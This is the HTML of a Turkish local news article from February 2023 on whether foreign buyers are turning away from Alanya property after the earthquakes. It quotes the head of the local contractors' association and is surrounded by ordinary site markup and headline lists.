

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html
body_size: 14505
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Yabancılar Alanya’dan konut satın almak istemiyor mu?</title>
<meta name="description" content="Türkiye&#039;yi sarsan deprem felaketinin ardından Alanya&#039;da da yabancı vatandaşların ev almaktan vazgeçtiği iddiaları konuşuluyor. İddialarla ilgili" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=33685147">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=885147493">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1331186513" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=37046494" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1880946206"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Yabancılar Alanya’dan konut satın almak istemiyor mu?" />
<meta property="og:description" content="Türkiye&#039;yi sarsan deprem felaketinin ardından Alanya&#039;da da yabancı vatandaşların ev almaktan vazgeçtiği iddiaları konuşuluyor. İddialarla ilgili" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/02/yabancilar_alanyadan_konut_satin_almak_istemiyor_mu_h81084_0ba6b.png" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Yabancılar Alanya’dan konut satın almak istemiyor mu?" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/yabancilar-alanyadan-konut-satin-almak-istemiyor-mu-h81084.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Yabancılar Alanya’dan konut satın almak istemiyor mu?" />
 
  <meta name="twitter:description" content="Türkiye’yi sarsan deprem felaketinin ardından Alanya’da da yabancı vatandaşların ev almaktan vazgeçtiği iddiaları konuşuluyor. İddialarla ilgili açıklamalarda bulunan Alanya MÜTBİR Başkanı Mustafa Küçüker, “İnsanların önceliği şuanda ev almak değil yardım etmek” dedi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/02/yabancilar_alanyadan_konut_satin_almak_istemiyor_mu_h81084_0ba6b.png" /> 
 

<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/02/yabancilar_alanyadan_konut_satin_almak_istemiyor_mu_h81084_0ba6b.png" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Yabancılar Alanya’dan konut satın almak istemiyor mu?">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Türkiye&#039;yi sarsan deprem felaketinin ardından Alanya&#039;da da yabancı vatandaşların ev almaktan vazgeçtiği iddiaları konuşuluyor. İddialarla ilgili">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="b63279d1aa17bc56d78966e116fd338344a99c4a" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="81084" title="Yabancılar Alanya’dan konut satın almak istemiyor mu?" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwveWFiYW5jaWxhci1hbGFueWFkYW4ta29udXQtc2F0aW4tYWxtYWstaXN0ZW1peW9yLW11LWg4MTA4NC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Yabancılar Alanya’dan konut satın almak istemiyor mu?</h1>
                <p class="font-medium mb-0">Türkiye’yi sarsan deprem felaketinin ardından Alanya’da da yabancı vatandaşların ev almaktan vazgeçtiği iddiaları konuşuluyor. İddialarla ilgili açıklamalarda bulunan Alanya MÜTBİR Başkanı Mustafa Küçüker, “İnsanların önceliği şuanda ev almak değil yardım etmek” dedi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>24 Şubat 2023 Cuma 13:45</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/02/yabancilar_alanyadan_konut_satin_almak_istemiyor_mu_h81084_0ba6b.png" alt="Yabancılar Alanya’dan konut satın almak istemiyor mu?" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="81084" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(81084)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(81084)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(81084)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="81084">
                                                  <p>Kahramanmaraş merkezli 10 ilin etkilendiği depremlerin ardından ülke genelinde öncelik değişti. Alanya’da ise herhangi bir deprem durumunda konutların sağlamlığı tartışılır oldu. Depremin ardından yabancıların konut almaktan vazgeçtiği iddiası ile ilgili açıklamalarda bulunan Alanya Müteahhitler Birliği (MÜTBİR) Başkanı Mustafa Küçüker, “Ev almaktan vazgeçmek gibi bir durum yok, sadece psikolojik olarak insanlar bu duruma hazır değil bu aynı insanların çıkıp gezmek istememesi gibi” şeklinde konuştu.</p><div class="p_ad"></div>

<p>Küçüker, “Ulusun başına gelen bir olay yaşandı. Yerli, yabancı her kesimi psikolojik olarak da etkilemiş durumda. Yabancılar da bizler gibi konuya dört elle sarıldılar. Yardım toplama noktaların yardım ettiler. Ellerinden geldiğince onlar da yardımcı oldular, katkı sağlamaya çalıştılar. Bu süreçte insanların bütün enerjisini o bölgeyle ilgili yardıma vermesi gayet normal bir süreç. Bu süreçte maliyetler de tabii ki bundan sonra da artmaya devam edecek. Çünkü deprem bölgesinde yeni konutların yapımı olacak. Demir beton malzemelerinde maalesef artış olacak. Ev almaktan vazgeçmek gibi bir durum yok sadece psikolojik olarak insanlar bu duruma hazır değil. Bölgede toparlanma olduktan sonra yavaş yavaş ülke gündemi de toparlanmaya başlar” ifadelerini kullandı.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/gazipasada-sabah-namazinda-depremzedeler-icin-kuran-i-kerim-h81085.html" title="Gazipaşa’da sabah namazında depremzedeler için..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Gazipaşa’da sabah namazında depremzedeler için...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kaybolan-kedisini-bulana-10-bin-tl-odul-verecek-h81086.html" title="Kaybolan kedisini bulana 10 bin TL ödül verecek"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Kaybolan kedisini bulana 10 bin TL ödül verecek</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/kazada-otomobil-uzerine-dusen-yaralinin-hali-gorenleri-hayrete-dusurdu-h81087.html" title="Kazada otomobil üzerine düşen yaralının hali..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Kazada otomobil üzerine düşen yaralının hali...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/manavgat-belediyesinden-depremzede-cocuklara-etkinlik-h81088.html" title="Manavgat Belediyesi’nden depremzede çocuklara etkinlik"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Manavgat Belediyesi’nden depremzede çocuklara etkinlik</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-depremzede-cocuklara-tiyatro-ile-moral-oluyor-h81089.html" title="Alanya Belediyesi depremzede çocuklara tiyatro ile..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi depremzede çocuklara tiyatro ile...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kuzey-alanyayi-merkeze-ve-yaylalara-baglayan-bektas-yolunda-asfalt-h81090.html" title="Kuzey Alanya’yı merkeze ve yaylalara bağlayan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Kuzey Alanya’yı merkeze ve yaylalara bağlayan...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/evi-yanan-4-cocuk-babasinin-gozyaslari-yurek-burktu-h81091.html" title="Evi yanan 4 çocuk babasının gözyaşları yürek..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Evi yanan 4 çocuk babasının gözyaşları yürek...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/depremde-hasar-gormeyen-dairelerin-fiyati-yuzde-50-artti-h81092.html" title="Depremde hasar görmeyen dairelerin fiyatı yüzde..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Depremde hasar görmeyen dairelerin fiyatı yüzde...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-5-otomobile-silah-zoruyla-el-koyan-3-supheliye-tutuklama-h81093.html" title="Alanya&#039;da 5 otomobile silah zoruyla el koyan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da 5 otomobile silah zoruyla el koyan...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/manavgat-ta-denetlenen-300-motosikletten-26-sina-ceza-uygulandi-h81094.html" title="Manavgat&#039;ta denetlenen 300 motosikletten 26&#039;sına..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Manavgat&#039;ta denetlenen 300 motosikletten 26&#039;sına...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
